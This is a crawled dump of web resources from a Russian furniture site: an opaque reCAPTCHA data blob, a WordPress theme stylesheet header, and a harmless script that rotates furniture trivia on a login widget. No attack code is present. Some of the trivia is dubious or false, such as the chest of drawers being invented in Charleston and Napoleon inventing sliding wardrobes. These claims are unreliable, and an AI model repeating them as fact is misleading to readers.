bDkBIywr/DkFbCgsKEw5QAGhLDjcKawqvCpcK+wp5GworDpTEZUWHDnRLCqkwDc37DojwawoPCvlAZE8OjGFFKYMKxwqLDiMOFw5/[base64]/[base64]/fSQeHBQXw6DCpsOuwrbDtsKbwq5Xw5c3fiJhwrw5KBXDjsOjwo/CnsKQw7XCrx/Djl11w4bCg8OeWsOQPFTConHDj0XDuMKxXTYnckfCuErDhsKbwpJKYgZ+wqXDs2VAM0LCkU7ChgYBSmXCjMK8CcK0ajZlw5VbSMOuw6traX8+TMOEw5TCocKxCCF4w5/Dl8KGElENasOFCcOqQDnCt0cswoLDi8Krw4sFZSLDjMK3OsKgHWHCtwPDncKuXjxLNTjCgMKwwpgpwq4MHMOJfsOMwr/DmMOUU0ZvwpxVasOQJsKxw7PDokJCLsKVwrd1BwojB8Ocw6bCoDnDjsOuw4HDhcKzw63CicKhNsK9bWMEKG3DiMO4w6clOcKcwrfCtT7DhMOCw7/CisORw5zCqcOnw4HCk8KJwrcHw5wwwr3CssKRWXvCrcOFDQ4lw4hXPmUgw5zCnw/CjXDDsMKhw48dSSXCqndeworCuXrDmMOycMKDY8O2chDClsObWlHCmA0zd8Kbe8ODw5EHw5RfNidTwqtFw5ACUcOGO8Knwq9WJcOuw73CisKIDy1Qw4JFw6zDpC1Ww5jDn8KOCS3DosKgw4UyE8OxHMKlwq/DqMOJHMOqWyxLwrptLsORXMK5w5bDoyhIwqpJFRJpwqvCsMKZAcOfwrZXw5vDj8ORwqnCi2N+HsKpXsOVMB7DrnfCm8OiwoTDpcKVwp7Dk8O4Bk5ewpZBSDZAHMOhdgTCmMO1EcKMbcKLw6TCiF3Cmh92wq4nw7dSwpLCqmxkFcKNwo/ClEsbw6dzIcOpwq/[base64]/[base64]/[base64]/DmMKHay1SL1QLw5U6wr/Di8OQw5kHw5zCqkUhwq/Du8O2wrDDpcOkw6fCl8KON8KvLsKWbDwcWsO9JcOGCcKjw74cwo9zVSctWsKyw60eTsOCw6HDucORw5sDHTTCo8OrHcOswqbDuGzDmjATwoI7wrtewoU+LsOHRMK/w7UxQ2DDq0fCgHXCncOHYzhhFggdw7HDjURqKcOdwqZxwpAiwrzDrGzDrMO0FsKkScK9JcOQwqh9wocdb2YZMhtkwp8Rw40Aw70jN0LDpMKASsOKw6h0worCkcK/w43CtF9EwrrChcKiJsKzwofCnsKyCn7CqF7Dq8KTwrDDsMKRPcOsET7Dq8O5woDDhgrDhcOyMyDCrcKbaV4Bw64wwrfDlm/DrWPDscKyw49DI3fDmmrDnsKSS8OfU8Omb8OcfS/DgGRzwpJFZ8OJGgRLRQpAwrnCocKZCFjCm8Ogw7zDosO7VUNmfjXDvcOcScOeQX1ZL2l7wrTCtTJ1w6zDv8O6BQ83w5LClcKywqFsw7Eiw4nCmRhfw6IcSDNIw6/[base64]/NiLDkcKqKsKZF8O9w4skWyTCmMOiGcOWB8KAwq9BKjB0wrLDlHkuFsO0wozDuMKAwrJfw5jCnmVeI2NLDsO3f8Kvw4YZw4xUXMK4MVF2woPCulHDhEXDvsKWw6/Cn8Ktwpwjw749DMOxw7XDisKAQUTDqGt2w63CpWIFw6AZaMOYbMOmJicFwpRNXMOZw63ChMOlMMKnP8Kiwp5ZSW3DisKYBMKrR8KyGFh1wo9gw5p/[base64]/DmMOcw7VTw5/CksOMwopWwrVRw7guwpYXw7/Cn8KiWi/DjTLCtSHCh8OyWsOgfsKYC8OfbsOZAcKcagZnYVHCmsKtTsOVwq0WEAcuBMOcwrl+PMOTF8OxPMKdwp/DpMOawpASZcOmVQrCtSPCvGHCj27DpmtkwoEWQypaScKrwqTDtkrDtS0Pw5LCrGzDkMOXWMKfwoZ2wofDmMK/[base64]/fBBcwqPDuWXDksKpYyfCtsO6w43CvsK9wrXCocO+w6gFwqXCuGXCoSLCvljDtMKhMjfDh8KFHcO8YMOGEXFFw4TCjk/DvAsIwobCosOGwoRdEcO/[base64]/YsKyMcKAw7/DqsOPw4d/NMKLwoM/OMK/[base64]/wqUnMcO9A1pOGxXCrMO6DDnCizt8cMKlw7fDgcKcO8KoPMOgdijDrcOewqnDuj7Du2RtecO5wqvDqsOKw5NHw5pfw6rCgUzDjTtpWcO/[base64]/DpMKewqpIwqTCq8OeNMO5CsOZQiHCs8OzwoVtwqcpwr5CXDvCkRzChgRaGsOsFk7DhsKmNcKzTnTClMOhEMO7RHDDocOnZy7DmBHDlsOICsK1Jh/DvMKFekE7XFNTZcOmPhUUw4t0ecKGw6FJw7DCj2EJwq/CucOTw5jDpsKbSMKIdjdhDwwoKhLDvsOwE316NMK1aH7CpsK/w7zDiE5Ow6fCm8O1GxwEwrZDKMKOXMOGZT/CosKywpgfLEbDmcOtO8KRw5Mdwq3ChyfDpEfCiwgOw5pAwqrCkMOdw48kCG7Ci8ObwrPDqAIpw6PDpMKTGsKiw7PDjCnDpsOAwrjCvMK9wprDrcOQw6vDiVnDscOMw6BtOQ1BwqLCocOvw6TDkRcSICzCnVRpb8Kff8OJw7jDlsO8wq1wwqliBsOFeQ/CsyXDpnzChMKXNsOKw4FjLMOJU8O6wrTDrsK/RcOpQcKlwqvCkWZvU8KvRx/DrRvDrnnDmmEhw50VX1/DjsKewqjDicKsIsKqJMKzZcKHTsKjB0d1w6MvemQKwqzCoMOnLRrDscKKUMOow40Kw6orH8O1worDosK1B8KWATzDvMKsGwNnWUPCh3wWw6hIwp/DssKMRcK6V8Kzwo90wqQWPHxlMCvDmcOawrXDr8KTQ2djKMOLGyoiwpd1W1NfHsOTYMOrfQfCpATDlzdYwq/DpXDCkFrDrngtw5oOTREDUsKaaMKuaCgCFmR/AMK+w6nDtSXDssOXwpPDo37CscOqw40xAF3Ck8K6EMKLS2huw7JMwqLCssK/wqTCkMKbw6xVd8Omw7Nmd8OiN19kaTLCunTCjDHDr8KuwozCkMKVwr/CoxBGA8OTRjjDocK0w6JaN3HDn23Ds0HCpsKXwojDrcOAw69iNUHCsT/Cv2BeDMK4woHDrgDCjl3Cm21DDcOowo8OJxAJLsK9w4cTw7rCjcO/w5tqwr7DnyYgwrnCqRLCs8Kcw699S3rCiS3DsmnCuRbDhcO4wrtQwqPCvnd6DsKJUAbDjyZ0Ex3CqxvDisO2w4HCmsKXwoPDvi/Ctls1dcObw5HCksOUcsOHw7ZOw4jCuMKQwodZw4oPw4B/AsOHwp1zcsOHwqUaw7BSRcKEwqdLwobDtn1nwq/DgcKwS3/CvxpKFRDDg8OlPMOXwprCtcOKwo1KIX7Du8OWw4PCjMKjdcK8LFTCrVNMw6l1w57Cp8OLwobCpsKqQ8K0wqRTwpggwoXDv8OUTXxDfmxVwqx4wpoNwoPCp8Kfw43DrgHDoTDDrsKXEyLCisKOXsKUfMKeQ8KjYyTDucOwwo8/wpvDmnxnBHjCosKGw6E1TMKcd2nCjhzDsV1owp5gSnBNwrQHZsOxGV3CnjHCicOqw5Vgwpp8w5jCuHLDuMOxwqM8wopwwrUQwpQKH3nCvsKHwoh2DcK7XcOywrd0UB5+LxoYCsKdw7wkw47Cg1oLwonDk0YAIcKnI8K1LMKwfsKsw6RzOMO7wpUHwrnCvCJ/wqQzMcK9wosuEiJXwr9/[base64]/Q8OiYsOkd1Mfw6HDvsK6WcOZw4Fyc0HDoW92YV/[base64]/wrN2woApw53CscKOF1fCuVdVw5QowprDj17DkVJTwqwfwqwmw6gQwo/CvCF4VsOrfsObw6fDusOxw6tdw7rDnsONworCo0ktwpZxw5LDi3nCkknDoGDCs0bDnMOkw5TDtcOzRSFiwo8DwrLDm33CjMK7wrXDvxpUO1TDo8OjZVYCBsKbbgUWwp7Dtj7CjcKPE3TCpMO5BsOWw5XCt8O+w4nDksK1w6/Cp1FMwokKDcKKwpE6wplgwpjClyfDlcOQW33CrsODTC3DmsOObiF1UcKSFMK0wrHDpsK2w67Dn2sDNmbDr8Kiwo1rwpbDlkzCnMKxw6zDssOgwqMtwqTDs8KUXX7DqgdQC2HDpDNQw5NRIXDDjDTCp8KoXDHDp8KnwrsaLyhWCsORN8K9woLDlMKNwoPChkkPZn/ClMOyD8KZwoxVS2/Cg8KGwpPDkxs9eDPDoMOLcsKTwp7Ctw1xw6hKwpjDpsKyKcOYwoXDmm7DiB9cw4DDikwVwo/DusKwwrjCi8K3RcOawrzDnkvCr3nDm25jw7DDl3TCrMK0B3kYWcOIw5/DgH5SOgPDu8O/EcKaw7zDlgvDu8KvF8ObAn5tY8OGS8OQWzMUbsO1LMK2wrHCpMKdwofDjQZIw7h7w4HDi8OfDMKSUMKIPcORGcKgW8Krw6jDm03CtXfDjF58I8Kqw6DDh8O8wrjDi8Ole8OPwr/Dn0o3Cj/ChWPDpzdVD8Kiw4jDqDbDi0UoCsOJwqJhwptKYj3ClnkcYcK7wqfCpMOOw4FsdcK+G8KEwqJmwosDwqHDj8KmwrkYRVDCncO2wokCwrMiMMKlWMKnw5/CpiEfdMOmLcKzw7XDoMOxaCNiw6/[base64]/[base64]/[base64]/wqHCj8KXwqMmBz/CgsKCKkccRcKZwqw7wqk0wo7Cg3ZNw6AiwozCoBAsDn4fGSDCrsOwWcKZdxsBw5Fkc8OHwqoPScKiwpo6w6rCnH1aHMKfEFleAMOuVnXCo1TCkcOFQizDlkcXwpNLDSolw6HClxbCiHEJGmgow6/[base64]/CqcK/[base64]/CsTXDlsOEw5HDhcO/CsKZw6MlHsKea8ODwpvCgjvCj1ZnYcK1woU0EmJiQ25TOcOFQ0rDmcOkw7ECw7dpwpdQICfDpSTCjMOnw5zCr3kQw4zCtFd1w57DiAnDiAo4CDjDjMOSw5XCs8Kmwrthw7/DjRXCpMOkw6rCsX/CqTPCk8OGYDt8AMO0wrJlwofDvGtEw717wrYkHcKfw7V3YXjCmMKewoNBwqI2R8OhCMOpwqcbwrg6w6Vpw7fCigDDlsKSbVbCp2EKw4vDn8OFw7lxCSDDhcKfw6trw49sTiXDhkF6w4bDiGkLwrV2w6zCiAvDuMKERRs/wpsZwqpwa8OTw5xHw7zDo8KxKDssal4aRnUIM2zCucOMHWN5w4/DvcOUw5HDr8ONw5h5w5LCpMOuw6LDmMOSDGNHw75oA8ONwovDlwrDu8Ofw68/wo1kIMOCE8K2R3XDr8KnwpjDvxspS3lhw4sFD8K/[base64]/M0MZPVPCjsOAw4jDm8KdwrLDjsOZXcKGemocw6bCv3hUwo0eY8K9aV3DksKxwp3Cp8O3w4nDvsOsMcKWHcOdw5zCnDTCvsOAwqgPTnUzwqXDhMOgL8OPJMOIQ8K5w60hTx0aT11KSW7CoRbCnV7DusKOwo/DkXrCgsOgQsKMccOCNyo2wokTEA4Cwo8cwoPCksO4wp9TSl3Dv8OFwqzCkUTDosOowp5LasOUwoRgG8OgPCPCuylewqlnZl/[base64]/w4XDt8O2w6YIwqfCqsOKwpNHXcOyaCfDqixYDU7DjlLCocO4wqcJw6VwOyUywoDCphtlBkhVeMOUwp/DpDjDtcOjB8OsGh5IWXDCsEbCtsOkw63CiSvDl8OvFcK1w4kRw6XDqMO2w6FfE8OhGcOJw4LCiQZuIAjDhCHCgHDDqcKQesOqHig7w4d0BlDCt8KrIcKBw6UJwoQVw6s0wprDlsKVwrLDtng2FX7CkMOow4TDpcKMwpXDsn4/w41Xw5PDmUDCr8OnI8KHw4zDicKsTsOOaCQqTcOPw4/DoxXDlcKeY8KEw4YkwrkNwpDCu8Ofw4HDpGvChcKUH8Kewo7Dk8KJRcKOw751w4osw440PsKmwqJVwqk0QnzCsGbDlcObV8Ofw7rDl1PDuC5/dGjDj8OZw6rCsMKLwqfDgsO1wrvDpmbCtnEOw5Nsw5PCqsOvwpvDv8KJw5fCj1LDgMKeGUx8NHRBw6jDuT/DhcKzfMOIWsOlw5vCs8OMFMKjw7fDgVbDmcKCNcOmJhnDmHAfwqlfwrhjb8OEwprCoDQHwqVOGx5cwoLCskLDmMKMR8Ohw63Crjwme3nCmTNubAzDgFJ8wrgMScODwotLQsKdwpg/wqw4F8KUG8Ksw53DmsK0wpQrAlHDgHnCv3I/[base64]/CrMKMdsKCw4rDnAjChMO9w7jCucOUXVBdTcKSwrYowoDDhcKkwr3Cg2vDlsKRw61sbMO4woAlFcKnwqspN8K/J8Krw6BTDsOuN8KSwobDrmsfw44dwpo/[base64]/DtMOxw4MAw7bDuRvCncK3QcKUwqpFw61yw7t4EcOfQW/[base64]/CsMKKOkzChcOWw7XDmDBfw5/CmlB5woI1BMKWw6g/J8OCbsKIMMO8e8OPw6fDoQnCtsOPeGwMGnTCtMOHUsKjO1cCYyciw416wqhCaMOtwp8ndTdOJcOPUcO1wq7Dv2/Cr8KOwqPDqiPDkw/[base64]/DvmtcNcKrYQYmwr/DosKEw4BZw5bDhMKOSsO/w6bDjALCiMO9JsO9wqrDr07CplLCh8OFwrRGw5DDu33CqMOyX8OMHkDDoMOaHMKeE8OiwoIXw5Jwwq4jQljDvFfChDXDicO0JWw2DjfCmDYawpUAPTfDvsKDPRk2GsOvw6ZPw5LDiGTDvsKmwrZFw7/DrsKuwpxIHsKEwr9awrTCpMOANknDjj/DssK0w65EclDDmMOTHQnCgsOcTcKAYwdteMK5w5LDgcKUM1/DsMOywohuYWXDq8O3DgTCvMKZd1nDusKVwqQ1wpHCjmbCiy5Tw5cHDMO+woB9w7JoCsOfelQhPHk3dsOoFWgXRcKzw4hJV2LDqHvCo1YaCjRBw4nCksO/EMKEw68xQ8KSwrA1KDPCs37Do3MLwooww6bCq0XClcOrw6TDlh7ClkHCmzBLDMK3L8K+wrcKEm/[base64]/NibCvz3DgcKywookHiAleS3DjXbDuh7ChcKFdcKmwr3CjjcpwpnCisKERMKRFMOrwqh5F8O1Bno4NsKYwr5kJztnWsKiw60JTThBw5/[base64]/[base64]/w6XCsMOgCsOnw5kmwosJVVfDpcOhaMKywq/CusOrwpBSw4nCgsOHexk1wrfDu8OpwrFIw5fDvcOzw5YewpHCkmnDvX9JFxlEw5klwrDCmn3CgjTCmFBqZUkEfcOEHcKkwrDCtj/DjyPCuMO9O316aMKXdncmw5QxfG0ewoY3wojCgcK9w4jDp8OXfQtPw7XCoMOAw7Z7K8O6OyrCosOGw5FIwogOEyHCg8OefDRWCDTDugHCuQI8w7YywpgEFMO5wptiUMOtw5QcWsKBw4gYCkUHKyJGwpXCvCIpa2zCpEYXDMKpdykgBXBOWT9/PMOlw7bCi8KHw6dYwq8FccKWH8OTwqtzwpTDqcOdDCMAEnrDg8Ogw6R2bsOawrnCqEBQw6LDlzjCiMKPJsOSw7g0AHdoGD1Iw4pnUAjCjsKoAcOQK8KbSsK5w6/DncO8KQtjHBnDvcOuS3/DmU/DpxdFw7NvLMKOwqt7w6TCnWxDw4fDkcKewqJSFcKUwqfCvQzDpcK7w4FQWjEKwqfCjcO+w6k\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xZk1M0jVkyJJaTkrcdOLlMfdJCSHUzjNJIKK9Aro83o\\u003d\x22,1,0,null,1,1768836238016,0,0,[38],null,[44,88,226,73,237],\x22RC-TRlgs17PDJ52Uw\x22,null,null,null,null,null,\x220dAFcWeA7dKxi12ifn73z6Mz3erqQIgUsNjP0M_codz03KMn49rBniHcPluvqdy2NL4dQyaFR6sr3moPRGqSDK9UK-1x-Pf34m5w\x22,1768919037905]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 515
content:
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.9
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/*--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child theme
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://support.wpshop.ru/docs/general/child-themes/
--------------------------------------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js
body_size: 3903
content:
(function() {
	"use strict";
	var __login2030_notes = [
		'Комод был изобретен в Чарлстоне, легендой мебельного производства Южной Каролины Томасом Элфом). В Чарльстоне, в зависимости от сезона, обеспеченные люди часто переезжали в летние/зимние дома. Это изобретение подчеркивало мобильность как факт и необходимость, ведь гораздо легче переместить три меньших части шкафа чем одну большую.',
		'В 1990 году самым дорогим в мире предметом мебели стал антикварный комод князей Бадминтон, изготовленный в 1726 году во Флоренции из эбенового дерева, декорированный роскошными инкрустациями, украшенный скульптурами из дерева и бронзы. Этот лот был продан на лондонских торгах аукциона Christies за 19,045 млн. фунтов стерлингов (порядка 36,8 млн. долл. США)',
		'Самым дорогим предметом мягкой мебели является кресло с драконами работы Эйлин Грей — 28,24 млн. долл. США. На создание кресла с драконами Эйлин Грей потратила два года. Она работала над ним в 1917-1919 годах. Сидение и спинка кресла выполнены в виде темно-коричневых кожаных лепестков, окруженных телами драконов, парящих среди стилизованных облаков. Особенно поражают глаза чудовищ – ярко белые на черном фоне – они невероятны.',
		'Высокая барная стойка и барные стулья впервые появилась на Диком Западе. Такая стойка выполняла роль защитного барьера и спасала хозяина от пуль.',
		'Изобретатель Томас Эдисон в 1911 году представил всем бетонную мебель, он с гордостью говорил, что такая мебель может быть так же красива, как и деревянная, при этом она гораздо дешевле.',
		'Первая мягкая мебель возникла в замках европейской знати в период классицизма.',
		'История про клад в стуле была не удивительна для Одессы 20-х годов. В царское время многие одесситы жили весьма зажиточно, и им было, что прятать от советской власти. Для кладов сверлили ножки стульев, делали секретные ящички в комодах. Как и в романе "Двенадцать стульев", о сокровищах узнавали случайно. Например, выгребая из печи золу, оставшуюся после сжигания сломанной мебели.',
		'Первая парящая в воздухе кровать - проект голландского архитектора Джанджаапома Руиджссенара - стала мебельной сенсацией. Эффект ее зависания между полом и потолком достигается посредством мощных магнитов, встроенных в корпус кровати. Новинка, выдерживает вес более 900 килограммов!',
		'В Америке есть памятник кровати. Он находится в штате Огайо. Памятник изготовлен из камня, как воспоминание о далеком прошлом.',
		'Самые древние предметы утвари были найдены при археологических раскопках на территории Египта. Так, более тысячи лет назад иметь простейшую мебель могли позволить себе лишь сами фараоны, почитаемые жрецы и наиболее богатые представители знати. В основном это были каменные прямоугольные троны, спальные ложа, выполненные в форме различных животных, и небольшие складные табуреты.',
		'На территории СНГ первые кровати с пуховой или перьевой периной стали появляться лишь к концу 17 века. До этого момента славяне спали в основном лишь на печах и деревянных скамьях.',
		'Первые шкафы эпохи Средневековья часто были похожи на миниатюрные копии замков, различных башен, колонн, а также деревянных скульптур.',
		'Наполеон считается изобретателем шкафов-купе. Бонапарт указал делать небольшие раздвигающиеся ширмы, за которыми можно было удачно располагать свою одежду, отгораживая все остальное пространство и спасая мундиры от пыли.',
		'В начале XVII века появился первый письменный стол. Это было довольно высокое сооружение с массивными ящиками под столешницей. Работали за ним стоя.',
		'Прообразом первого многослойного ортопедического матраса были тюрбаны, набитые соломой или конским волосом, а сверху покрытые шкурами животных. По мере развития человеческого общества, совершенствовалась и конструкция беспружинного матраса. Чтобы он не сбивался и для сохранения формы, у матраса появилось некое подобие каркаса – решетка из стеблей тростника.',
		'Современный гардеробный шкаф является прямым потомком обыкновенного сундука. Средневековые барышни использовали сундук для хранения своих платьев, белья, украшений и других аксессуаров.',
		'Считается, что впервые вольтеровское кресло появилось в Англии, в XVII веке. Отличительной особенностью данной модели является высокая спинка с крылышками по бокам.',
		'Первые предметы мебели из дерева были созданы значительно позже на территории Египта. Так, в эпоху правления могущественных фараонов различную утварь делали из костей животных, прочного камня, красного дерева и кусков материи.',
		'Если два совершенно разных человека купят в одно и то же время одинаковую модель кожаного дивана, то через несколько недель эти предметы интерьера станут абсолютно отличаться друг от друга? Эта любопытная особенность связана с тем, что кожаная обивка имеет свойство видоизменяться под конкретные нужды хозяина.'
	];
	var _createClass=function(){function a(b,c){for(var e,d=0;d<c.length;d++)e=c[d],e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(b,e.key,e)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var Note=function(){function a(b){_classCallCheck(this,a),this._currentNotes=b,this._cloneNotes=b.slice()}return _createClass(a,[{key:"start",value:function(){return this._currentNotes.splice(this._random(),1)[0]}},{key:"next",value:function(){return 0===this._currentNotes.length&&(this._currentNotes=this._cloneNotes.slice()),this._currentNotes.splice(this._random(),1)[0]}},{key:"_random",value:function(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._currentNotes.length-1,e=c+Math.random()*(d+1-c);return e=Math.floor(e),e}}]),a}(),$note=document.querySelector(".js-login2030-note"),$text=document.querySelector(".js-login2030-note-text"),$btn=document.querySelector(".js-login2030-note-btn"),notes=new Note(__login2030_notes);$text.innerHTML=notes.start(),$btn.addEventListener("click",function(){$text.classList.add("is_hide"),setTimeout(function(){$text.innerHTML=notes.next(),setTimeout(function(){$text.classList.remove("is_hide")},0)},200)});
})();